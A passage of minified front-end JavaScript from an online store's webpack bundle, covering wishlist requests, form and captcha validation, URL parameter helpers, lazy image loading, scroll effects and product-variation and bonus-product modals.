/>':"")+"</div>",n?$(t).html(e):$(t).append(e),setTimeout(function(){$(t).focus()},500))},closeErrorNotification:function(){$("body").on("click",".js-general-error__close",function(){$(this).parents(".js-general-error").remove()})},clearErrorNotification:function(t){t&&$(".js-general-error__close").trigger("click")},createFormErrorNotification:function(t,e){t&&0<t.length&&e&&0<e.length&&t.prepend('<div class="b-form-error js-form-error"><div class="b-form-error__message">'+e+"</div></div>")},clearFormErrorNotification:function(t){t&&0<t.length&&t.find(".js-form-error").remove()}}},200:function(t,e,n){"use strict";function i(t,e){var n;$.spinner().stop(),n=t.success?"alert-success":"alert-danger",0===$(".add-to-wishlist-messages").length&&$("body").append('<div class="add-to-wishlist-messages "></div>'),$(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+n+'">'+t.msg+"</div>"),setTimeout(function(){$(".add-to-wishlist-messages").remove(),e.removeAttr("disabled")},5e3)}t.exports={addToWishlist:function(){$(".add-to-wish-list").on("click",function(t){t.preventDefault();var t=$(this).data("href"),e=$(this),n=$(this).closest(".product-detail").find(".product-id").html(),r=$(this).closest(".product-detail").find(".product-option").attr("data-option-id")||null,o=$(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id")||null;t&&n&&($.spinner().start(),$(this).attr("disabled",!0),$.ajax({url:t,type:"post",dataType:"json",data:{pid:n,optionId:r,optionVal:o},success:function(t){i(t,e)},error:function(t){i(t,e)}}))})}}},21:function(t){t.exports=JSON.parse('{"breakpoints":{"xs":500,"md":768,"m":767,"sm":1024,"xl":1500}}')},22:function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},23:function(t,e,n){var r=n(15);t.exports=function(){return r.Date.now()}},24:function(n,t,e){!function(t){function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t="object"==(void 0===t?"undefined":e(t))&&t&&t.Object===Object&&t;n.exports=t}.call(this,e(12))},25:function(t,e,n){var r=n(26),o=n(14),i=n(28),a=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(i(t))return NaN;if(o(t)&&(e="function"==typeof t.valueOf?t.valueOf():t,t=o(e)?e+"":e),"string"!=typeof t)return 0===t?t:+t;t=r(t);var e=s.test(t);return e||c.test(t)?l(t.slice(2),e?2:8):a.test(t)?NaN:+t}},26:function(t,e,n){var r=n(27),o=/^\s+/;t.exports=function(t){return t&&t.slice(0,r(t)+1).replace(o,"")}},27:function(t,e){var n=/\s/;t.exports=function(t){for(var e=t.length;e--&&n.test(t.charAt(e)););return e}},28:function(t,e,n){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var o=n(29),i=n(32);t.exports=function(t){return"symbol"==r(t)||i(t)&&"[object Symbol]"==o(t)}},29:function(t,e,n){var r=n(16),o=n(30),i=n(31),a=r?r.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":(a&&a in Object(t)?o:i)(t)}},30:function(t,e,n){var n=n(16),r=Object.prototype,i=r.hasOwnProperty,a=r.toString,s=n?n.toStringTag:void 0;t.exports=function(t){var e=i.call(t,s),n=t[s];try{var r=!(t[s]=void 0)}catch(t){}var o=a.call(t);return r&&(e?t[s]=n:delete t[s]),o}},31:function(t,e){var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},32:function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){return null!=t&&"object"==n(t)}},34:function(t,e,n){"use strict";function f(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return s}}(t,e)||function(t,e){var n;if(t)return"string"==typeof t?r(t,e):"Map"===(n="Object"===(n=Object.prototype.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:n)||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}t.exports={getQueryStringParams:function(t){var o;return t&&0!==t.length?(o={},t.replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(t,e,n,r){o[e]=decodeURIComponent(r).replace(/\+/g," ")}),o):{}},getParameterValueFromUrl:function(t,e){e=e||window.location.search;return this.getQueryStringParams(e)[t]},appendParamToURL:function(t,e,n,r){var o;return-1!==t.indexOf(e+"=")?t:(o=-1!==t.indexOf("?")?"&":"?",n=r?n:decodeURIComponent(n),t+o+e+"="+(r?n:encodeURIComponent(n)))},reIndexURL:function(t){var e=null,n=t.split("?")[0],r=this.getQueryStringParams(t),o={},i="";-1<t.indexOf("#")&&(e=t.split("#")[1]||"");for(var a=0,s=Object.entries(r);a<s.length;a++){var c,l=f(s[a],2),u=l[0],l=l[1];(c=u.match(/(.+?)(\d+)/))&&c[1]&&c[2]?(o[c[1]]||(o[c[1]]=[]),o[c[1]][c[2]]=l):"undefined"!==l&&(i+=(i?"&":"")+u+"="+l)}for(var d=0,p=Object.entries(o);d<p.length;d++)!function(){var t=f(p[d],2),n=t[0],t=(t=t[1]).filter(function(t){return void 0!==t}).map(function(t,e){return n+(e+1)+"="+t});i+=(i?"&":"")+t.join("&")}();return n+"?"+i+(e?"#"+e:"")},removeParamFromURL:function(t,e){if(-1===t.indexOf("?")||-1===t.indexOf(e+"="))return t;var n=null,r=null,o=t.split("?")[0],t=t.split("?")[1],i=[];-1<t.indexOf("#")&&(n=t.split("#")[1]||"",t=t.split("#")[0]);for(var r=t.split("&"),a=0;a<r.length;a++)r[a].split("=")[0]!==e&&i.push(r[a]);return o+"?"+i.join("&")+(n?"#"+n:"")},updateURLParam:function(t,e,n,r){return t=this.removeParamFromURL(t,e),t=this.appendParamToURL(t,e,n,r)},updateURLParams:function(t,e,n){var r,o=t;for(r in e){var i=e[r];"undefined"!==i&&(o=this.updateURLParam(o,r,i,n))}return o},getUrl:function(t){return(t=t||window.location.href).split("?")[0]},getParameters:function(t){t=(t=t||window.location.href).split("?");return 1<t.length?t[1]:""}}},40:function(t,e,n){"use strict";var l=n(5);function r(t){var e,n,r,o=!0,i=$(this);return(!this.checkValidity||this.checkValidity())&&(r=!0,0===(e=i).find(".js-captcha").length||!window.grecaptcha&&!window.hcaptcha||(r=(n=(window.grecaptcha||window.hcaptcha).getResponse())&&0<n.length,e.find(".js-captcha__input").prop("checked",r).trigger("change"),r))||(o=!1,t&&(t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation()),i.find("input, select").each(function(){this.validity.valid||$(this).trigger("invalid",this.validity)})),o}function o(){this.setCustomValidity("");var t,e,n,r,o,i,a=$(this),s=a.parents(".js-field"),c=s.find(".js-field__error");this.validity.valid||$("body").hasClass(l.LOADING)?(a.removeClass(l.INVALID),s.removeClass(l.INVALID),c.text("")):(e=this.validationMessage,a.addClass(l.INVALID),s.addClass(l.INVALID),this.validity.patternMismatch&&a.data("pattern-mismatch")&&(e=a.data("pattern-mismatch")),(this.validity.rangeOverflow||this.validity.rangeUnderflow)&&a.data("range-error")&&(e=a.data("range-error")),(this.validity.tooLong||this.validity.tooShort)&&a.data("range-error")&&(e=a.data("range-error")),this.validity.valueMissing&&a.data("missing-error")&&(e=a.data("missing-error")),c.text(e)),a.is(".js-mismatch-example")?(s=this,c=$(s),e=c.val(),n=c.parents(".js-mismatch-container").find(".js-mismatch-target").val(),r=c.parents(".js-mismatch-container").find(".js-mismatch-target"),o=c.parents(".js-field"),i=o.find(".js-field__error"),!e&&s.validity&&s.validity.valueMissing?(t=c.data("missing-error"),c.addClass(l.INVALID),o.addClass(l.INVALID),i.text(t)):s.validity&&s.validity.patternMismatch?(t=c.data("pattern-mismatch"),c.addClass(l.INVALID),o.addClass(l.INVALID),i.text(t)):(s=c.data("not-same"),e!==n?(r.addClass(l.INVALID),c.addClass(l.INVALID),o.addClass(l.INVALID),i.text(s)):(r.removeClass(l.INVALID),c.removeClass(l.INVALID),o.removeClass(l.INVALID),i.text("")))):a.is(".js-mismatch-target")&&(t=a.parents(".js-mismatch-container").find(".js-mismatch-example")).val()&&t.trigger("change")}function i(t){$(t).find(".js-field__el."+l.INVALID).removeClass(l.INVALID),$(t).find(".js-field."+l.INVALID).removeClass(l.INVALID)}function a(){var e=this;$("form input, form select, form textarea").on("invalid",function(t){t.preventDefault(),o.apply(this),e.shouldFocus&&(t=(t=$(this)).is(":visible")?t:t.siblings("input:visible")).focus()}).on("change",function(){o.apply(this)}),$("form").on("submit",function(t){return r.call(this,t)})}window.captchaCallback=function(t){var e=$(".js-captcha"),t=t&&0<t.length;e.find(".js-captcha__input").prop("checked",t).trigger("change")},window.captchaExpiredCallback=function(){},t.exports={shouldFocus:!0,invalid:function(){var t=this;a.bind(t)(),$(document).ajaxStop(function(){a.bind(t)(),(window.grecaptcha||window.hcaptcha)&&$(".js-captcha__el").each(function(t,e){var n=$(e);n.data("rendered")||0<n.children().length||((window.grecaptcha||window.hcaptcha).render(e,{sitekey:n.data("sitekey"),callback:function(t){var e=n.closest(".js-captcha"),t=t&&0<t.length;e.find(".js-captcha__input").prop("checked",t).trigger("change")}}),n.data("rendered",!0))})})},buttonClick:function(){var t=this;$(document).on("click",'form button[type="submit"], form input[type="submit"]',function(){t.shouldFocus=!0,i($(this).parents("form"))})},functions:{validateForm:function(t,e){r.call($(t),e||null)},validateFields:function(t){return e=!0,t.find("input, select").each(function(){this.validity.valid||(e=!1,$(this).trigger("invalid",this.validity))}),e;var e},clearForm:i}}},41:function(t,e,n){"use strict";n.r(e);var a,s="loading"in HTMLImageElement.prototype,c="loading"in HTMLIFrameElement.prototype,l="onscroll"in window;function r(t){var e,n,r=[];"picture"===t.parentNode.tagName.toLowerCase()&&((n=(e=t.parentNode).querySelector("source[data-lazy-remove]"))&&e.removeChild(n),r=Array.prototype.slice.call(t.parentNode.querySelectorAll("source"))),r.push(t),r.forEach(function(t){t.hasAttribute("data-lazy-srcset")&&(t.setAttribute("srcset",t.getAttribute("data-lazy-srcset")),t.removeAttribute("data-lazy-srcset"))}),t.setAttribute("src",t.getAttribute("data-lazy-src")),t.removeAttribute("data-lazy-src")}function o(t){var e,n,r=document.createElement("div");for(r.innerHTML=(e=t.textContent||t.innerHTML,n="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 "+((e.match(/width=['"](\d+)['"]/)||!1)[1]||1)+" "+((e.match(/height=['"](\d+)['"]/)||!1)[1]||1)+"%27%3E%3C/svg%3E",e=(/<img/gim.test(e)&&!s||/<iframe/gim.test(e)&&!c)&&l?void 0===a?e.replace(/(?:\r\n|\r|\n|\t| )src=/g,' lazyload="1" src='):(e=e.replace("<source",'<source srcset="'+n+'" data-lazy-remove="true"></source>\n<source')).replace(/(?:\r\n|\r|\n|\t| )srcset=/g," data-lazy-srcset=").replace(/(?:\r\n|\r|\n|\t| )src=/g,' src="'+n+'" data-lazy-src='):e);r.firstChild;){var o,i=r.firstChild;l&&void 0!==a&&i.tagName&&(("img"===i.tagName.toLowerCase()||"picture"===i.tagName.toLowerCase())&&!s||"iframe"===i.tagName.toLowerCase()&&!c)&&(o="picture"===i.tagName.toLowerCase()?r.querySelector("img"):i,a.observe(o)),t.parentNode.insertBefore(i,t)}t.parentNode.removeChild(t)}window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),"IntersectionObserver"in window&&(a=new IntersectionObserver(function(t,e){t.forEach(function(t){0!==t.intersectionRatio&&(t=t.target,e.unobserve(t),r(t))})},{rootMargin:"0px 0px 256px 0px",threshold:.01}));function i(){document.querySelectorAll("noscript.loading-lazy").forEach(o),void 0!==window.matchMedia&&window.matchMedia("print").addListener(function(t){t.matches&&document.querySelectorAll('img[loading="lazy"][data-lazy-src],iframe[loading="lazy"][data-lazy-src]').forEach(function(t){r(t)})})}/comp|inter/.test(document.readyState)?i():"addEventListener"in document?document.addEventListener("DOMContentLoaded",function(){i()}):document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&i()}),e.default={prepareElement:o}},5:function(t,e,n){"use strict";t.exports={ACTIVE:"m-active",INACTIVE:"m-inactive",DISABLED:"m-disabled",COLLAPSED:"m-collapsed",EXPANDED:"m-expanded",ALWAYS_EXPANDED:"m-always-expanded",FOCUS:"m-focus",HOVER:"m-hover",LOADED:"m-loaded",LOADING:"m-loading",INITED:"m-inited",SELECTED:"m-selected",STICKY:"m-sticky",DISABLE_SCROLL:"m-disable-scroll",DISABLE_TRANSITION:"m-disable-transition",SUCCESS:"m-success",VALID:"is-valid",INVALID:"is-invalid",REQUIRED:"m-required",TOUCH:"m-touch",NON_TOUCH:"m-non-touch",HIDDEN:"h-hidden",VISUALLY_HIDDEN:"h-visually-hidden",VISIBILITY_HIDDEN:"h-visibility-hidden",LTR:"m-ltr",TRUNCATED:"m-truncated",UNTRUNCATED:"m-untruncated",DISABLED_SUGGESTION:"m-disabled-suggestion",UNPRIORITIZED:"m-unprioritized"}},51:function(t,e,n){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var o=n(2);t.exports={scrollTo:function(t,e){var n=null,n="object"===r(t)?t.offset().top:t;o("html, body").animate({scrollTop:n},{duration:500,complete:function(){"function"==typeof e&&e()}})},scrollDown:function(t){var e=this.getCurrentScrollTopPosition();this.scrollTo(e+t)},getCurrentScrollTopPosition:function(){return o(document).scrollTop()},isScrollAtBottom:function(t){t=t||0;return o(window).scrollTop()+o(window).height()+t>=o(document).height()}}},52:function(t,e,n){function c(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw o}}return s}}(t,e)||s(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(t,e){var n;if(t)return"string"==typeof t?r(t,e):"Map"===(n="Object"===(n=Object.prototype.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:n)||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function o(){var t=$(".js-ssc-checkout");return t.length&&t}function i(t){return!(!t||"string"!=typeof t||""===t.trim()||-1<["null","undefined"].indexOf(t))}function l(t){var e,n=function(t,e){var n,r,o,i,a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(a)return r=!(n=!0),{s:function(){a=a.call(t)},n:function(){var t=a.next();return n=t.done,t},e:function(t){r=!0,o=t},f:function(){try{n||null==a.return||a.return()}finally{if(r)throw o}}};if(Array.isArray(t)||(a=s(t))||e&&t&&"number"==typeof t.length)return a&&(t=a),i=0,{s:e=function(){},n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:e};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(m);try{for(n.s();!(e=n.n()).done;){var r=e.value;t=r.useRegex?t.replace(r.regex,r.replaceValue):g(t,r.character,r.replaceValue)}}catch(t){n.e(t)}finally{n.f()}return t}function u(){var t,e=$(".js-master-product-image").val();return e&&i(e)||(e=function(){var t=$(".js-product-video-config").val();if(!t)return null;var e=null;try{e=JSON.parse(t)}catch(t){return null}return e&&e.master&&(e.master.poster||e.master.thumbnail)}())?(e=(t=function(t){try{return[t.substring(0,t.lastIndexOf(".")),t.split(".").pop().split("?").shift()]}catch(t){return null}}(e))&&t[0]||e,{image:e=l(e),extension:t&&t[1]}):null}function a(t,e,n){for(var r={},o=0,i=Object.entries(n);o<i.length;o++){var a=c(i[o],2),s=a[0],a=a[1];a&&e.params[s]&&(r[e.params[s].name]=a)}return f.updateURLParams(t,r)}function d(t){var e=o()||(e=$(".js-ssc-contextual-input")).length&&e;if(!e)return null;var n=null;try{n=JSON.parse(e.val())}catch(t){return null}return n&&n[t]}function p(){var t=o()||(t=$(".js-ssc-poa")).length&&t;if(!t)return null;var e=null;try{e=JSON.parse(t.attr("data-attr-ssc-product"))}catch(t){return null}return e}var f=n(34),h={LOGIN:"login",CHECKOUT:"checkout",NOTIFY_ME:"notifyme",INQUIRY:"inquiry",ONLINE_APPOINTMENT:"appointment",CONTACT_US:"contactus",NEWSLETTER_SUBSCRIPTION:"newsletter"},m=[{character:".",useStartIndex:!1,startIndexsearchTerm:"images/",regex:/[.]/g,useRegex:!0,replaceValue:"%2E"}],g=function(t,e,n){if(t&&"string"==typeof t&&e&&n)for(;-1<t.indexOf(e);)t=t.replace(e,n);return t};t.exports={CONTEXTUAL_DATA_TYPES:h,isSSCEnabled:function(){return"true"===$(".js-ssc-is-enabled").val()},validateStrAttributeData:i,getMasterProductImageModel:u,generateURLParamsForImageModel:function(t,e){for(var n=u(),r=!(!e.productImage||"string"!=typeof e.productImage),o=r?l(e.productImage):n&&n.image,r=r?e.productImageExt:n&&n.extension,i={},a=[t.params.productImage.name,t.params.productImageExt.name],s=[o,r],c=0;c<a.length;c++)i[a[c]]=s[c];return i},generateSSCRedirectUrl:a,getContextualData:d,getSSCProductData:p,generateOnlineAppointmentRedirectURL:function(){var t=d(h.ONLINE_APPOINTMENT),e=p(),n=t&&t.link;return t&&n?(e=e&&e.id&&e.name?{productId:e.id,productName:e.name}:{},a(n,t,e)):null},setSSCProductData:function(t){var e=o();return!!e&&!!function(t){for(var e=0,n=["id","name","image","shortDescription"];e<n.length;e++){var r=n[e];if(r in t==!1||"string"!=typeof t[r]||""===t[r].trim())return!1}return!0}(t)&&(e.attr("data-attr-ssc-product",JSON.stringify(t)),!0)},getSSCProductDataObject:function(t){var e=p(),t=d(t);return e&&t?{productId:e.id,productImage:(t=e.image).substring(0,t.lastIndexOf(".")),productImageExt:t.split(".").pop().split("?").shift(),productName:e.name,productAttribute:e.shortDescription}:null}}},60:function(t,e,n){"use strict";t.exports={setTabNextFocus:function(t){var e,n,r;"Tab"!==t.event.key&&9!==t.event.keyCode||(e=$(t.containerSelector+" "+t.firstElementSelector),r=$(t.containerSelector+" "+t.lastElementSelector),$(t.containerSelector+" "+t.lastElementSelector).is(":disabled")&&(r=$(t.containerSelector+" "+t.nextToLastElementSelector),0<$(".product-quickview.product-set").length)&&(r=(n=$(t.containerSelector+" a#fa-link.share-icons"))[n.length-1]),t.event.shiftKey?$(":focus").is(e)&&(r.focus(),t.event.preventDefault()):$(":focus").is(r)&&(e.focus(),t.event.preventDefault()))}}},67:function(t,e,n){"use strict";var r=n(5),o=n(9),i=96,a=64,s=[];function c(){s.forEach(function(e){var t,n;t=e.triggerEl,n=$(window),t.offset().top+(o.isMobile()?a:i)<=n.scrollTop()+n.height()&&t.offset().top+t.height()>=n.scrollTop()?e.el.hasClass(r.ACTIVE)||setTimeout(function(){e.el.addClass(r.ACTIVE),e.repeatFadeIn||e.isRemoving||(e.isRemoving=!0,s=s.filter(function(t){return t.id!==e.id}))},50):e.repeatFadeIn&&e.el.hasClass(r.ACTIVE)&&(e.el.removeClass(r.ACTIVE),e.isRemoving=!1)})}t.exports=function(){var i=0;s=[],$(".b-viewport-scroll").removeClass(r.ACTIVE),$(".b-viewport-scroll").each(function(t,e){if(0<$(e).parents(".b-viewport-scroll").length)$(e).removeClass("b-viewport-scroll");else{var n=.5;try{n=parseInt($(e).closest("[data-fade-in-duration]").attr("data-fade-in-duration"),10)/1e3}catch(t){}n&&!isNaN(n)?$(e).css("transition-duration","".concat(n,"s")):n=.5;var r=$(e).closest("[data-slide-start-position]").attr("data-slide-start-position"),r=(r&&$(e).css("transform","translateY("+r+")"),!1);try{r="true"===$(e).closest("[data-repeat-fade-in]").attr("data-repeat-fade-in")}catch(t){}var o=$(e),e=(0<$(e).closest(".js-fade-in-after-component-scroll").length&&0<$(e).closest(".js-section").length&&(o=$(e).closest(".js-section")),{id:i++,el:$(e),triggerEl:o,fadeInDuration:n,repeatFadeIn:r,isRemoving:!1});s.push(e)}}),window.addEventListener("scroll",c),setTimeout(function(){c()},50)}},70:function(t,e,n){"use strict";var r=n(60);function a(t){t=$("#quickViewModal").hasClass("show")&&!$(".product-set").length?$(t).closest(".modal-content").find(".product-quickview").data("pid"):$(".product-set-detail").length||$(".product-set").length?$(t).closest(".product-detail").find(".product-id").text():$('.product-detail:not(".bundle-item")').data("pid");return t}function o(t){var e;return t&&$(".set-items").length?$(t).closest(".product-detail").find(".quantity-select"):t&&$(".product-bundle").length?(e=$(t).closest(".modal-footer").find(".quantity-select"),t=$(t).closest(".bundle-footer").find(".quantity-select"),void 0===e.val()?t:e):$(".quantity-select")}function s(t){return o(t).val()}function p(t,e,s){var c=["color"];t.forEach(function(t){var n,r,o,i,a;-1<c.indexOf(t.id)?(i=e,a=s,(o=t).values.forEach(function(t){var e=i.find('[data-attr="'+o.id+'"] [data-attr-value="'+t.value+'"]'),n=e.parent();t.selected?(e.addClass("selected"),e.siblings(".selected-assistive-text").text(a.assistiveSelectedText)):(e.removeClass("selected"),e.siblings(".selected-assistive-text").empty()),t.url?n.attr("data-url",t.url):n.removeAttr("data-url"),e.removeClass("selectable unselectable"),e.addClass(t.selectable?"selectable":"unselectable")})):(n=e,r='[data-attr="'+(t=t).id+'"]',n.find(r+" .select-"+t.id+" option:first").attr("value",t.resetUrl),t.values.forEach(function(t){var e=n.find(r+' [data-attr-value="'+t.value+'"]');e.attr("value",t.url).removeAttr("disabled"),t.selectable||e.attr("disabled",!0)}))})}function i(t,e){var n=0<e.parents(".choose-bonus-product-dialog").length;t.product.variationAttributes&&(p(t.product.variationAttributes,e,t.resources),o="variant"===t.product.productType,n)&&o&&(e.parent(".bonus-product-item").data("pid",t.product.id),e.parent(".bonus-product-item").data("ready-to-order",t.product.readyToOrder));var r,o,i,a,s,c=t.product.images.large,l=e.find(".carousel"),u=($(l).carousel("dispose"),$(l).attr("id"));$(l).empty().append('<ol class="carousel-indicators"></ol><div class="carousel-inner" role="listbox"></div><a class="carousel-control-prev" href="#'+u+'" role="button" data-slide="prev"><span class="fa icon-prev" aria-hidden="true"></span><span class="sr-only">'+$(l).data("prev")+'</span></a><a class="carousel-control-next" href="#'+u+'" role="button" data-slide="next"><span class="fa icon-next" aria-hidden="true"></span><span class="sr-only">'+$(l).data("next")+"</span></a>");for(var d=0;d<c.length;d++)$('<div class="carousel-item"><img src="'+c[d].url+'" class="d-block img-fluid" alt="'+c[d].alt+" image number "+parseInt(c[d].index,10)+'" title="'+c[d].title+'" itemprop="image" /></div>').appendTo($(l).find(".carousel-inner")),$('<li data-target="#'+u+'" data-slide-to="'+d+'" class=""></li>').appendTo($(l).find(".carousel-indicators"));$($(l).find(".carousel-item")).first().addClass("active"),$($(l).find(".carousel-indicators > li")).first().addClass("active"),1===c.length&&$($(l).find('.carousel-indicators, a[class^="carousel-control-"]')).detach(),$(l).carousel(),$($(l).find(".carousel-indicators")).attr("aria-hidden",!0),n||($(".prices .price",e).length?$(".prices .price",e):$(".prices .price")).replaceWith(t.product.price.html),e.find(".promotions").empty().html(t.product.promotionsHtml),o=e,i="",a=(r=t).product.availability.messages,r.product.readyToOrder?a.forEach(function(t){i+="<li><div>"+t+"</div></li>"}):i="<li><div>"+r.resources.info_selectforstock+"</div></li>",$(o).trigger("product:updateAvailability",{product:r.product,$productContainer:o,message:i,resources:r.resources}),n?e.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:e}):$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:e}).trigger("product:statusUpdate",t.product),e.find(".main-attributes").empty().html((a=t.product.attributes)?(s="",a.forEach(function(t){"mainAttributes"===t.ID&&t.attributes.forEach(function(t){s+='<div class="attribute-values">'+t.label+": "+t.value+"</div>"})}),s):"")}function c(t,r){t&&($("body").trigger("product:beforeAttributeSelect",{url:t,container:r}),$.ajax({url:t,method:"GET",success:function(t){var e,n;i(t,r),e=t.product.optionsHtml,r.find(".product-options").empty().html(e),e=t.product.quantities,(n=r).parent(".bonus-product-item").length<=0&&(e=e.map(function(t){var e=t.selected?" selected ":"";return'<option value="'+t.value+'"  data-url="'+t.url+'"'+e+">"+t.value+"</option>"}).join(""),o(n).empty().html(e)),$("body").trigger("product:afterAttributeSelect",{data:t,container:r}),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function l(t){t=$("<div>").append($.parseHTML(t));return{body:t.find(".choice-of-bonus-product"),footer:t.find(".modal-footer").children()}}function u(t){$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),e=t.bonusChoiceRuleBased?t.showProductsUrlRuleBased:t.showProductsUrlListBased;var e,t='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+t.maxBonusItems+'"data-UUID="'+t.uuid+'"data-pliUUID="'+t.pliUUID+'"data-addToCartUrl="'+t.addToCartUrl+'"data-pageStart="0"data-pageSize="'+t.pageSize+'"data-moreURL="'+t.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+t.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+t.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';$("body").append(t),$(".modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(t){var e=l(t.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(t.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(t.closeButtonText),$("#chooseBonusProductModal .modal-body").html(e.body),$("#chooseBonusProductModal .modal-footer").html(e.footer),$("#chooseBonusProductModal").modal("show"),$.spinner().stop()},error:function(){$.spinner().stop()}})}function d(t){t=t.find(".product-option").map(function(){var t=$(this).find(".options-select"),e=t.val(),t=t.find('option[value="'+e+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:t}}).toArray();return JSON.stringify(t)}function f(t){t&&$.ajax({url:t,method:"GET",success:function(){},error:function(){}})}t.exports={attributeSelect:c,methods:{editBonusProducts:function(t){u(t)}},focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()})},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")})},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",function(t){r.setTabNextFocus({event:t,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"})})},colorAttribute:function(){$(document).on("click",'[data-attr="color"] button',function(t){t.preventDefault(),$(this).attr("disabled")||((t=$(this).closest(".set-item")).length||(t=$(this).closest(".product-detail")),c($(this).attr("data-url"),t))})},selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select',function(t){t.preventDefault();var e=$(this).closest(".set-item");e.length||(e=$(this).closest(".product-detail")),c(t.currentTarget.value,e)})},availability:function(){$(document).on("change",".quantity-select",function(t){t.preventDefault();var e=$(this).closest(".product-detail");e.length||(e=$(this).closest(".modal-content").find(".product-quickview")),0===$(".bundle-items",e).length&&c($(t.currentTarget).find("option:selected").data("url"),e)})},addToCart:function(){$(document).on("click","button.add-to-cart, 